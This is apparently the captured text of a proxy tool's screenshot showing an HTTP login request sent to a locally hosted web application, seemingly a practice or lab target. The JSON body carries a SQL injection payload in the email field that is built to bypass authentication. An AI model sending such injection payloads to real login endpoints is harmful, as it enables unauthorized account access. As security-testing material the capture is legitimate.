 Request Response
Method Header: Text Body: Text Send
POST http://localhost:3000/rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 51
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
{"email":"' OR NOT 7643=-7643--","password":"test"}